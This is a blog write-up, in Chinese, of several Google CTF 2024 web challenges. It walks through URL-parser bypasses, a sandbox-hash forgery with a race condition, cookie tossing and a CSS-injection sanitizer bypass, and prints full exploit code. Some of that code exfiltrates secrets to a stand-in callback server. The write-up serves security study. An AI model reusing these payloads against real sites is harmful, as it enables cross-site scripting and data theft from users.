這半年左右因為有其他事情在忙,有段時間沒有好好打一場 CTF 了,這次為了 GoogleCTF 2024 騰出時間,跟隊友一起把所有 web 都解掉了。
然後題目依舊很有趣,這次有三題有參與到,另外兩題比較簡單的隊友都先解掉了,沒機會看,但還是會稍微做個紀錄。難得有這種幾乎都是 client-side challenge 的 CTF,我是滿喜歡的。
關鍵字:
- URL parser 繞過
- parseInt 後面可以帶字串
- [a-Z] regex 會包含特殊字元
- cookie tossing
- CSS injection
GRAND PRIX HEAVEN (67 solves)
隊友速度太快,還來不及加入就被解開了。
核心程式碼是這一段:
app.get("/fave/:GrandPrixHeaven", async (req, res) => {
const grandPrix = await Configuration.findOne({
where: { public_id: req.params.GrandPrixHeaven },
});
if (!grandPrix) return res.status(400).json({ error: "ERROR: ID not found" });
let defaultData = {
0: "csp",
1: "retrieve",
2: "apiparser",
3: "head_end",
4: "faves",
5: "footer",
};
let needleBody = defaultData;
if (grandPrix.custom != "") {
try {
needleBody = JSON.parse(grandPrix.custom);
for (const [k, v] of Object.entries(needleBody)) {
if (!TEMPLATE_PIECES.includes(v.toLowerCase()) || !isNum(parseInt(k)) || typeof(v) == 'object')
throw new Error("invalid template piece");
// don't be sneaky. We need a CSP!
if (parseInt(k) == 0 && v != "csp") throw new Error("No CSP");
}
} catch (e) {
console.log(`ERROR IN /fave/:GrandPrixHeaven:\n${e}`);
return res.status(400).json({ error: "invalid custom body" });
}
}
needle.post(
TEMPLATE_SERVER,
needleBody,
{ multipart: true, boundary: BOUNDARY },
function (err, resp, body) {
if (err) {
console.log(`ERROR IN /fave/:GrandPrixHeaven:\n${e}`);
return res.status(500).json({ error: "error" });
}
return res.status(200).send(body);
}
);
});needleBody 是可控的,主要是會檢查 key 跟 value 的合法性,但 key 的檢查 isNum(parseInt(k)) 有問題,parseInt 的轉換很寬鬆,parseInt('123hello') 會變成 123,所以可以在數字後面放任意字串繞過。
這邊的 boundary 是已知的,因此可以自己從 key 偷渡資料進去。
接著會發一個請求到 TEMPLATE_SERVER 去,然後 TEMPLATE_SERVER 是這樣處理的:
const templates = require('./templates');
const parseMultipartData = (data, boundary) => {
var chunks = data.split(boundary);
// always start with the <head> element
var processedTemplate = templates.head_start;
// to prevent loading an html page of arbitrarily large size, limit to just 7 at a time
let end = 7;
if (chunks.length-1 <= end) {
end = chunks.length-1;
}
for (var i = 1; i < end; i++) {
// seperate body from the header parts
var lines = chunks[i].split('\r\n\r\n')
.map((item) => item.replaceAll("\r\n", ""))
.filter((item) => { return item != ''})
for (const item of Object.keys(templates)) {
if (lines.includes(item)) {
processedTemplate += templates[item];
}
}
}
return processedTemplate;
}如上所述,我們可以自己偷加東西進去,並且讓 csp 不要被渲染。
而前端的部分有一個地方要繞:
constructor(url) {
const clean = (path) => {
try {
if (!path) throw new Error("no path");
let re = new RegExp(/^[A-z0-9\s_-]+$/i);
if (re.test(path)) {
// normalize
let cleaned = path.replaceAll(/\s/g, "");
return cleaned;
} else {
throw new Error("regex fail");
}
} catch (e) {
console.log(e);
return "dfv";
}
};
url = clean(url);
this.url = new URL(url, 'https://grandprixheaven-web.2024.ctfcompetition.com/api/get-car/');
}這裡的檢查 A-z 是重點,因為中間有些符號被加進去了,如 \,因此可以讓 url 是 \test,就可以蓋掉原本的 /api/get-car,把路徑改掉。
上面只是簡單記錄一下,想看更詳細的步驟跟題目,可以直接看作者的 writeup:https://github.com/google/google-ctf/tree/main/2024/quals/web-grandprixheaven/solution
SAPPY (64 solves)
這題一樣我還沒看的時候隊友就解掉了,大概講一下核心以及記錄一下 Discord 的討論。
核心程式碼如下:
const Uri = goog.require("goog.Uri");
function validate(host) {
const h = Uri.parse(host);
if (h.hasQuery()) {
throw "invalid host";
}
if (h.getDomain() !== "sappy-web.2024.ctfcompetition.com") {
throw "invalid host";
}
return host;
}基本上就是要繞過這個檢查,讓傳入的網址可以發送請求到自己的 server。
有看到兩種繞過方式,一種是用 data URI:data://sappy-web.2024.ctfcompetition.com/;base64,...,對這個 lib 來說,domain 會被解析為 sappy-web.2024.ctfcompetition.com。
另一種是 \\\\www%2eURL%2ex://sappy-web.2024.ctfcompetition.com,讓 parser 認為前面的 \\\\www%2eURL%2ex 是 scheme,但對瀏覽器來說會把 \\ 解析成 //,因此就是 https://www.URL.ex//sappy-web.2024.ctfcompetition.com。
更詳細的過程可以參考這篇: googleCTF 2024 sappy
POSTVIEWER V3 (19 solves)
2022 年的 v1 沒解出來,2023 年的 v2 也沒解出來,到了今年出了 v3,終於解出來了。
今年的版本核心概念跟之前一樣,都是想做出一個有 sandbox 的 preview file 機制。介面很簡單,就一個讓你可以新增檔案的功能而已:

點擊檔案以後,會更新 URL 上的 hash,這個 hash 的值是 sha1(filename),接著根據檔案名稱去 IndexedDB 裡面取得內容,然後才是重點。
取得內容以後,會先產生一個 sandbox domain,這個 domain 的名稱取決於:calculateHash(body, product, window.origin, location.href),body 是一個固定的 HTML,product 也是固定的。
再來會用 iframe 載入這個 sandbox domain,並且在 query string 帶上:?o=${window.origin},底下是範例:
https://sbx-0wguyijf8lspklnc3724kqvia43l62tu7v1l2gdelcy503m2cd.
postviewer3-web.2024.ctfcompetition.com/postviewer/shim.html
?o=https%3A%2F%2Fpostviewer3-web.2024.ctfcompetition.com那這個 shim.html 裡面在幹嘛呢?內容很簡單,我只擷取 JavaScript 相關的段落:
const HASH_REGEXP = /^sbx-([a-z0-9]{50})[.]/;
const PRODUCT_REGEXP = /[/]([a-z0-9_-]*)[/]shim.html/;
let FILE_HASH, PRODUCT
function _throw(err){
document.body.innerText = err;
throw Error(err);
}
try{
FILE_HASH = HASH_REGEXP.exec(location.host)[1];
}catch(e){
_throw("Incorrect hash");
}
try{
PRODUCT = PRODUCT_REGEXP.exec(location.pathname)[1];
}catch(e){
_throw("Incorrect product");
}
const TRUSTED_ORIGIN = new URL(location.href).searchParams.get('o');
if(!/^https?:\/\//.test(TRUSTED_ORIGIN)) {
_throw("Untrusted Origin");
}
function arrayToBase36(arr) {
return arr
.reduce((a, b) => BigInt(256) * a + BigInt(b), BigInt(0))
.toString(36);
}
async function calculateHash(...strings){
const encoder = new TextEncoder();
const string = strings.join('');
const hash = await crypto.subtle.digest('SHA-256', encoder.encode(string));
return arrayToBase36(new Uint8Array(hash)).padStart(50, '0').slice(0, 50);
}
window.onmessage = async (e) => {
if(e.origin !== TRUSTED_ORIGIN){
_throw("Wrong origin");
}
if (e.data.body === undefined || !e.data.mimeType) {
_throw("No content to render");
};
const {body, salt, mimeType} = e.data;
[body, salt, mimeType, PRODUCT, TRUSTED_ORIGIN].forEach(e=>{
if (typeof e !== 'string') {
_throw(`Expected '${e}' to be a string.`);
}
});
const hash = await calculateHash(body, PRODUCT, TRUSTED_ORIGIN, salt);
if (hash !== FILE_HASH) {
_throw(`Expected hash: ${hash}`);
}
const blob = new Blob([body], { type: mimeType });
window.onmessage = null;
e.source.postMessage('blob loaded', e.origin);
location.replace(URL.createObjectURL(blob));
};基本上就是檢查幾個東西:
- onmessage 的 origin 是不是網址列上的 origin
- 傳入的資料 hash 過後,是不是與 domain name 相等
如果以上都符合,那就把傳入的 body 變成 blob,然後載入這個 blob。
接著讓我們回來看剛剛提到的 iframe,在這個 shim.html 的 iframe 載入完成後,會向這個 iframe postMessage,傳入剛剛講的固定的 HTML,內容為:
<html>
<head>
<meta charset="utf-8">
<title>Evaluator</title>
<script>
onmessage = e => {
if(e.source !== parent) {
throw /not parent/;
};
if(e.data.eval){
eval(e.data.eval);
}
}
onload = () => {
parent.postMessage('loader ready','*');
}
</script>
<style>
body{
padding: 0px;
margin: 0px;
}
iframe{
width: 100vw;
height: 100vh;
border: 0;
}
.spinner {
background: url(https://storage.googleapis.com/gctf-postviewer/spinner.svg) center no-repeat;
}
.spinner iframe{
opacity: 0.2
}
</style>
</head>
<body>
<div id="container" class="spinner"></div>
</body>
</html>因此,這時 iframe 的內容會變成上面的 HTML,就只是 eval 傳入的參數而已。
而最後一步,會向這個 iframe postMessage,把檔案的內容跟 mimeType 帶上,然後 eval 底下這一段程式碼:
const container = document.querySelector("#container");
container.textContent = '';
const iframe = document.createElement('iframe');
iframe.src = URL.createObjectURL(new Blob([e.data.body], {type: e.data.type}));
if(e.data.sandbox) {
iframe.sandbox = e.data.sandbox;
}
container.appendChild(iframe);
setTimeout(()=>{
container.classList.remove('spinner');
}, 5000);
iframe.onload = () => {
setTimeout(()=>{
container.classList.remove('spinner');
}, 500);
};所以最後在這個 iframe 裡面又會有一個 sandboxed iframe,檔案的內容就在裡面。
是不是很複雜?我當初反反覆覆看了幾遍才搞懂整個流程在幹嘛,還順手畫了一張示意圖:

在解這題的時候,我一開始在想這些 onmessage 能不能被攻破,但想了一下之後發現沒辦法。
因為所有的 iframe 都有對 source.origin 做驗證,因此沒有辦法從不合法的 origin 傳訊息進去。而另一方面,很明顯的我們可以拿到某些 sandbox 的 XSS,只要拿自己的 origin 算出 hash 即可。
但是拿一個隨機的 sandbox XSS 是沒用的,我們有沒有可能拿到含有 flag 的 sandbox domain 的 XSS?
產生 domain 的 hash 由底下四個元素組成:
- body(固定)
- product(固定)
- window.origin(固定)
- location.href(會包含 hash,但我們不知道 hash 內容)
我第一個想法是,能不能讓程式碼執行到這一段時,讓 location.hash 變回空的,這樣所有的內容都已知,就可以算出 hash。
處理 hash 的程式碼如下:
const processHash = async () => {
safeFrameModal.hide();
if (location.hash.length <= 1) return;
const hash = location.hash.slice(1);
if (hash.length < 5) {
const id = parseInt(hash);
location.hash = filesList.querySelectorAll('a')[id].id;
return;
}
const fileDiv = document.getElementById(hash);
if (fileDiv === null || !fileDiv.dataset.name) return;
previewIframeDiv.textContent = '';
await sleep(0);
previewFile(db.getFile(fileDiv.dataset.name), previewIframeDiv);
/* If modal is not shown remove hash */
setTimeout(() => {
if (!previewModalDiv.classList.contains('show')) {
location.hash = '';
}
}, 2000);
}
window.addEventListener('hashchange', processHash, true);中間有一個 await sleep(0) 讓後續的操作變成非同步,所以理論上可以 race condition 一下,讓這一段拿到的 hash 是 #0 然後變成 flag file id,但之後跑到 previewFile 時,location.hash 變成 #。
不過後來我想了想,這樣也是沒用的,因為 trust origin 還是題目的 domain,就算知道了 hash,我也沒辦法做任何事。
但過不久我重新看了一次產生 hash 的程式碼:
async function calculateHash(...strings) {
const encoder = new TextEncoder();
const string = strings.join("");
const hash = await crypto.subtle.digest("SHA-256", encoder.encode(string));
return arrayToBase36(new Uint8Array(hash)).padStart(50, "0").slice(0, 50);
}這邊就只是將傳入的四個參數拼在一起而已,因此以題目來說,每個參數如下:
body: BODY
product: postviewer
origin: https://postviewer3-web.2024.ctfcompetition.com
href: https://postviewer3-web.2024.ctfcompetition.com/#file-sha1-hash拼出來的結果是:
BODYpostviewer{CHALL_ORIGIN}{CHALL_ORIGIN}/#file-sha1-hash假如我們真的可以控制 hash 的話,可以變成這樣:
BODYpostviewer{CHALL_ORIGIN}{CHALL_ORIGIN}/#postviewerhttps://example.com如此一來,底下的輸出就會算出一個相同的結果:
body: BODYpostviewer{CHALL_ORIGIN}{CHALL_ORIGIN}/#
product: postviewer
origin: https://example.com
href: ''此時的 origin 已經變成了我們自己的 domain,因此就可以偽造出一個相同 hash 的 sandbox domain,並且 trust origin 是我們自己。
拿到 sandbox XSS 之後就簡單了,我原本的想法是既然都是 same-origin 了,就直接蓋掉 onmessage 或是 Blob,攔截一下輸入就好,畢竟最後含有 flag 的 iframe 沒辦法存取,因為 origin 會是 null。
總之呢,想法大致如上,不過最困難的就是到底要怎麼觸發這個 race condition,我自己的 exploit 如下:
<body>
<div id=log></div>
</body>
<script>
const sleep = ms => new Promise(r => setTimeout(r, ms))
const callbackUrl = window.origin
const evaluatorHtml = `{NOT_IMPORTANT}`;
function arrayToBase36(arr) {
return arr
.reduce((a, b) => BigInt(256) * a + BigInt(b), BigInt(0))
.toString(36);
}
async function calculateHash(...strings){
const encoder = new TextEncoder();
const string = strings.join('');
const hash = await crypto.subtle.digest('SHA-256', encoder.encode(string));
return arrayToBase36(new Uint8Array(hash)).padStart(50, '0').slice(0, 50);
}
async function getSandboxXss() {
return new Promise(async (resolve) => {
const selfOrigin = window.origin
const PRODUCT = 'postviewer'
const data = {
body: evaluatorHtml + 'postviewerhttps://postviewer3-web.2024.ctfcompetition.comhttps://postviewer3-web.2024.ctfcompetition.com/#',
salt: '',
mimeType: 'text/html; charset=utf-8'
}
const hash = await calculateHash(data.body, PRODUCT, selfOrigin, data.salt);
log.innerText += 'hash:' + hash
const url = `https://sbx-${hash}.postviewer3-web.2024.ctfcompetition.com/postviewer/shim.html?o=${encodeURIComponent(selfOrigin)}`
const iframe = document.createElement('iframe')
iframe.src = url
iframe.onload = function() {
iframe.contentWindow.postMessage(data, '*')
setTimeout(() => {
iframe.contentWindow.postMessage({
eval: `fetch('${callbackUrl}/step_1_xss');
let stop = false
for(let i=1; i<=3; i++) {
fetch('${callbackUrl}/open_' + i)
let win = window.open("https://postviewer3-web.2024.ctfcompetition.com/")
setTimeout(() => {
setInterval(function() {
if (stop) return
win.location = "https://postviewer3-web.2024.ctfcompetition.com/#0"
}, 2)
setInterval(function(){
if (stop) return
win.location = "https://postviewer3-web.2024.ctfcompetition.com/#postviewer${window.origin}"
}, 6)
setInterval(function() {
if (stop) return
try {
win.frames[0].origin
stop = true
fetch('${callbackUrl}/correct_sandbox')
win.frames[0].onmessage = function(e) {
fetch('${callbackUrl}/flag', { method: 'POST', body: JSON.stringify(e.data) })
}
win.frames[0].Blob = function(a) {
fetch('${callbackUrl}/ping')
fetch('${callbackUrl}/flag', { method: 'POST', body: a })
}
} catch (err) {}
}, 2)
}, 500)
}
`
}, '*')
resolve()
}, 1000)
}
document.body.appendChild(iframe)
})
}
async function main() {
fetch('/start')
await getSandboxXss()
}
main()
</script>基本上就是開三個 interval,一個更新成 #0,一個更新成我們要的樣子,另一個則是不斷去覆蓋 flag iframe 的函式。觀察後發現有成功 XSS 幾次,但就沒有後續了,要嘛是 code 寫壞,要嘛是 modal 關掉了所以來不及。
總之呢,我自己還在嘗試的時候,隊友就做出來了,概念差不多,唯一的差別大概是 interval 的數字還有最後拿 flag 的方法。
雖然說 flag 內容是 sandboxed iframe,但是載入這個 iframe 的網頁是 same-origin 的,因此直接拿 iframe 的 src(會是一個 blob)再去 fetch 一下就好,因為也是 same-origin。
結論:race condition 真難,就算發現了也不一定撞得出來。
話說出題者 terjanq 給的官方解答在這裡:https://github.com/google/google-ctf/tree/main/2024/quals/web-postviewer3
中間多了一步要在 storage.googleapis.com 上找一個 XSS,不過整體概念都是一樣的,只是偽造出 hash 的方式不同。
GAME ARCADE (14 solves)
這題其實跟 POSTVIEWER V3 滿像的,有許多程式碼甚至是共用或者是改良版,其實有點算偷偷在給 POSTVIEWER V3 提示(?)
總之功能就是有四個小遊戲,點下去之後會用 sandbox domain + shim.html(基本上就是 POSTVIEWER V3 的那個 shim)載入固定的 HTML。
這邊計算 sandbox hash 的方法跟之前不同,會用特殊符號進行 join,所以無法偽造。
而四個小遊戲中,有一個很明顯不是遊戲,部分程式碼如下:
let password = getCookie('password') || localStorage.getItem('password') || "okoń";
let correctPasswordSpan = document.createElement('span');
correctPasswordSpan.classList.add('correct');
correctPasswordSpan.innerHTML = password;
let steps = 0;
function savePassword(pwd){
document.cookie = `password=${pwd}`;
localStorage.setItem('password', pwd)
return pwd;
}
function changePwd(){
steps = 0;
password = passwordInp.value;
correctPasswordSpan.innerHtml = password;
output.innerHTML = 'Password changed.';
savePassword(password);
}這題的 bot 最後是透過 changePwd 寫入 flag,因此目標是執行 XSS,偷到在 cookie 或是 localStorage 裡面的 password。
從上面程式碼中很明顯可以看出,如果我們能蓋掉 cookie,就能有個 XSS。
為什麼呢?因為 password 可控,然後 correctPasswordSpan.innerHTML = password,雖然說 correctPasswordSpan 並沒有被放到畫面上,但其實還是有 XSS 的風險,真實案例可以看我之前跟 @sudi 找到的 figma XSS:Interesting case of a DOM XSS in www.figma.com
要覆蓋 cookie 的話,立刻能想到的就是從其他 domain 來的 cookie tossing,但這題的話 *.usercontent.goog 在 public suffix 裡面,所以沒辦法從其他 subdomain 寫入。
而剛好我隊友在解 POSTVIEWER V3 的時候有個想法可以用在這裡,他在當時就提了說不定可以構造一個 http://sbx-fake.sbx-real.postviewer3-web.2024.ctfcompetition.com/ 的 domain,雖然在那題沒什麼用,但在這題就是解答了。
我們想影響的 domain 為 https://0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog/google-ctf/shim.html
可以構造出一個 HTTP subdomain 的 XSS:http://aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-h641507400.0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog/google-ctf/shim.html
就從這個 subdomain 做 cookie tossing 就行了(實際上真的 domain 要用你的 origin 去算,上面只是個範例證明 subdomain 可行)。
作者的 writeup 在這:https://github.com/google/google-ctf/tree/main/2024/quals/web-game-arcade
看了之後才知道原來 Chrome 在 blob 裡面沒辦法使用 cookie。
另外,我也跟作者一樣好奇為什麼這題明明比較簡單,但是解出來的隊伍卻比較少,我猜可能是沒想到可以構造一個 subdomain 吧?如果不是隊友提醒的話,搞不好我也想不到。
IN-THE-SHADOWS (5 solves)
這題的核心程式碼非常簡單:
const UNSAFE_CSS_REGEX = /(@import|url[(])/i;
/**
* @param {string} stylesheetText
*/
function sanitizeStyleSheet(stylesheetText) {
// Early exit for imports and external URLs
if (UNSAFE_CSS_REGEX.test(stylesheetText)) {
return "";
}
const sheet = new CSSStyleSheet();
sheet.replaceSync(stylesheetText);
for (let i = sheet.cssRules.length - 1; i >= 0; i--) {
const rule = sheet.cssRules[i];
if (shouldDeleteRule(rule)) {
sheet.deleteRule(i);
}
}
const safeCss = Array.from(sheet.cssRules)
.map((r) => r.cssText)
.join("\n");
// Do the check again if somehow @import or url() reappears during re-serialization.
if (UNSAFE_CSS_REGEX.test(safeCss)) {
return "";
}
return safeCss;
}
/**
* @param {CSSRule} rule
* @returns {boolean}
*/
function shouldDeleteRule(rule) {
if (
rule instanceof CSSImportRule ||
rule instanceof CSSMediaRule ||
rule instanceof CSSFontFaceRule ||
rule instanceof CSSLayerBlockRule ||
rule instanceof CSSLayerStatementRule ||
rule instanceof CSSNamespaceRule ||
rule instanceof CSSSupportsRule ||
rule instanceof CSSPageRule ||
rule instanceof CSSPropertyRule
) {
return true;
}
// :has, :before etc. are potentially dangerous.
if (rule instanceof CSSStyleRule && rule.selectorText.includes(":")) {
return true;
}
return false;
}簡單來說呢,你能夠在一個 shadow DOM 裡面插入 <style> 標籤,但是標籤的內容會被上面的規則過濾掉,而目標是要偷到 parent body 屬性的 secret,格式類似於:00ae32216ba630c797e19594d51fc2da0b5b7d6600000000e56c64a39f94843840757e667798110efb32fac16789565d66efb62c4a0492c6
一開始在看這題的時候,很明顯就是要用 CSS injection 去把東西偷出來,而有兩個難點:
- 如何偷到 shadow DOM 以外的元素
- 如何繞過 sanitizer
這題一開始是隊友先看的,第一個問題可以用 :host-context(body[secret^="00"]) 來解,用這個 selector 可以選到 shadow DOM 之外的東西。
而第二題的話,可以用除了被封鎖的那些 rule 以外的規則,例如說 @scope 或是 @container:
<style>
.container{
container-type: inline-size;
}
@container (min-width: 500px) {
:host-context(body[secret^="00"]) p {
color: red;
}
}
</style>
<div class="container">
<p>test</p>
</div>之所以可以靠這樣繞過,是因為在檢查規則時並不是遞迴檢查,只會檢查最上層,因此只要把 selector 藏在 @container 裡面,就不會被檢查到。
解決這兩個問題之後,下一步就是要把東西偷出來了。
因為 @import 跟 url 都被封住了,所以沒辦法只靠 CSS 來 leak,需要靠 HTML 的幫助,例如說最常用的 lazy-loading image。
把一個 img 先設成 display:none 並且加上 loading=lazy,就不會發出請求。接著用 CSS 設定成 display:block,就會發出請求(我記得以前我也試過,但不管怎樣都會發出請求,要嘛是我記錯,要嘛是 Chrome 中間有改過機制)
因此呢,就可以根據這一點來產生 payload,大致的內容如下:
<style>
img {
display:none;
}
.container{
container-type: inline-size;
}
@container (min-width: 100px) {
:host-context(body[secret*="00"]){
.i00{ display:flex; }
}
:host-context(body[secret*="01"]){
.i01{ display:flex; }
}
}
</style>
<div class="container">
<img class=i00 loading=lazy src="URL?i00" />
<img class=i01 loading=lazy src="URL?i01" />
</div>不過這題的 payload 有字數限制,經過實測之後,發現最多大概只能有 13000 個字元左右,很明顯是不夠用的。
我們想 leak 出 bigram,因此需要 00 到 ff 一共 256 個,13000 / 256 = 50,鐵定會需要的 :host-context(body[secret*="00"]){} 就已經 35 個字了,只剩下 15 個字,除非有 url 可以用,否則做不到。
(話說 CSS spec 裡面有個 src(),看起來是 url 的替代用法,但沒作用,看來還沒實作)
就算真的能做到,還有另一個問題,那就是字元太多導致重複率太高。
secret 有 112 個字,因此如果是 bigram,會有 111 組,但我測了幾遍,能有 93 組就已經很難了,代表說有 18 組都是重複的。因此,就必須 brute-force 一下,但是 C(93, 18) = 7282746847637522000,怎麼看都不像是個可以暴力搜尋的數字。
因此,這個方向很可能是錯的,沒辦法。
那還有什麼方向呢?另一個方向是利用現有的機制來繞過檢查。
sanitizer 最後會回傳 safeCss,是由每一個 rule 的 cssText 組成的,如果可以讓最後的 cssText 有 @impor\74 之類的字元,就能夠繞過最後的檢查。
然後隊友就發現了 @font-feature-values 'lol {}; @import "lol.com";p' 在取出 cssText 後,會直接把單引號給去掉。而去掉引號之後,很顯然 CSS 的意思就改變了。
根據這點,就可以給一個這樣的 input:
<style>
@font-feature-values 'lol; @\\0069mport "//exp.com";p' {}
</style>取出 cssText 後會變成:
<style>
@font-feature-values 'lol;
@\0069mport "//exp.com";
p {}
</style>成功偷渡了 @import 進去,接著就可以用常見的方式去把字元 leak 出來了。
說到這個,感覺應該要準備一個可以隨開即用的 CSS injection server,否則每次都要從頭再寫一個有點累。
這次我是直接用上次 0CTF 2023 寫的 trigram,但是有點 buggy,在把字元組回去那邊沒有考慮好,要跑很多次而且運氣好才能得到正解。
在邊嘗試邊修的狀態下弄了一個小時,運氣很好的拿到 flag。
話說根據 Discord 的賽後討論,這 bug 在近期被修掉了:Properly escape CSS identifiers in serialization.
最後附上完整但不穩定的 exploit:
const express = require('express')
const app = express()
const port = 5555
let leaks = []
const BASE = 'https://your_server.com'
// prepare payload
let chars = '0123456789abcdef'
let arr = []
for(let a of chars) {
for(let b of chars) {
for(let c of chars) {
let str = a+b+c;
arr.push(str)
}
}
}
let payload1 = ''
let crossPayload1 = 'url("/")'
let payload2 = ''
let crossPayload2 = 'url("/")'
let payload3 = ''
let crossPayload3 = 'url("/")'
const third = Math.floor(arr.length / 3);
const arr1 = arr.slice(0, third);
const arr2 = arr.slice(third, 2 * third);
const arr3 = arr.slice(2 * third);
for(let str of arr1) {
payload1 += `:host-context(*[secret*="${str}"]){--${str}:url("${BASE}/leak?q=${str}")}\n`
crossPayload1 = `-webkit-cross-fade(${crossPayload1}, var(--${str}, none), 50%)`
}
for(let str of arr2) {
payload2 += `:host-context(*[secret*="${str}"]){--${str}:url("${BASE}/leak?q=${str}")}\n`
crossPayload2 = `-webkit-cross-fade(${crossPayload2}, var(--${str}, none), 50%)`
}
for(let str of arr3) {
payload3 += `:host-context(*[secret*="${str}"]){--${str}:url("${BASE}/leak?q=${str}")}\n`
crossPayload3 = `-webkit-cross-fade(${crossPayload3}, var(--${str}, none), 50%)`
}
payload1 = `${payload1} .p1{background-image:${crossPayload1} }`
payload2 = `${payload2} .p2{background-image:${crossPayload2} }`
payload3 = `${payload3} .p3{background-image:${crossPayload3} }`
function filterFirst(arr, item) {
const result = []
let found = false
for(let a of arr) {
if (a===item && !found) {
found = true
continue
}
result.push(a)
}
return result
}
async function getFlag(secret) {
return fetch('https://in-the-shadows-web.2024.ctfcompetition.com/check-secret?secret=' + secret).then(res => res.text()).then((text) => {
if (text !== 'Invalid secret') {
console.log(text)
}
}).catch(err => console.log('err', err.message))
}
function mergeWords(arr, ending) {
if (arr.length === 0) return ending
if (!ending) {
for(let i=0; i<arr.length; i++) {
let isFound = false
for(let j=0; j<arr.length; j++) {
if (i === j) continue
let suffix = arr[i][1] + arr[i][2]
let prefix = arr[j][0] + arr[j][1]
if (suffix === prefix) {
isFound = true
continue
}
}
if (!isFound) {
console.log('ending:', arr[i])
return mergeWords(filterFirst(arr, arr[i]), arr[i])
}
}
console.log('Error, please try again')
return
}
let found = []
for(let i=0; i<arr.length; i++) {
let length = ending.length
let suffix = ending[0] + ending[1]
let prefix = arr[i][1] + arr[i][2]
if (suffix === prefix) {
found.push([filterFirst(arr, arr[i]), arr[i][0] + ending])
}
}
return found.map((item) => {
return mergeWords(item[0], item[1])
})
}
function handleLeak() {
let str = ''
let arr = [...leaks]
leaks = []
console.log('received:', JSON.stringify(arr))
const merged = mergeWords(arr, null);
console.log('leaked:', merged.flat(9999))
return merged.flat(9999)
}
app.get('/leak', async (req, res) => {
leaks.push(req.query.q)
console.log('recevied:', req.query.q, leaks.length)
//console.log(leaks)
if (leaks.length === 105) {
const result = handleLeak()
let s = Array.from(new Set(result))
s = s.filter(item => {
if (item.indexOf('000') !== 40) {
return false
}
return true
})
console.log('secret:', s)
let i = 0
for(let f of s) {
console.log('try:', f, ++i)
await getFlag(f.replace('000', '00000000'))
}
}
res.send('ok')
})
app.get('/payload1', (req, res) => {
console.log('payload1')
res.setHeader('Content-Type', 'text/css')
res.send(payload1)
})
app.get('/payload2', (req, res) => {
console.log('payload2')
res.setHeader('Content-Type', 'text/css')
res.send(payload2)
})
app.get('/payload3', (req, res) => {
console.log('payload3')
res.setHeader('Content-Type', 'text/css')
res.send(payload3)
})
app.get('/payload', (req, res) => {
console.log('payload')
let payload = `@import url("${BASE}/payload1");\n@import url("${BASE}/payload2");\n@import url("${BASE}/payload3");`
res.setHeader('Content-Type', 'text/css')
res.send(payload)
})
app.listen(port, async () => {
console.log(`Example app listening on port ${port}`)
setTimeout(() => {
sendToBot(`<style>@font-feature-values 'lol; @\\\\0069mport "${BASE}/payload";p' {}</style><p class="p1"></p><p class="p2"></p><p class="p3"></p>`)
}, 1000)
})
function sendToBot(payload) {
fetch('https://in-the-shadows-web.2024.ctfcompetition.com/share-with-admin?body=' + encodeURIComponent(payload)).then(r => r.text()).then(console.log)
}
評論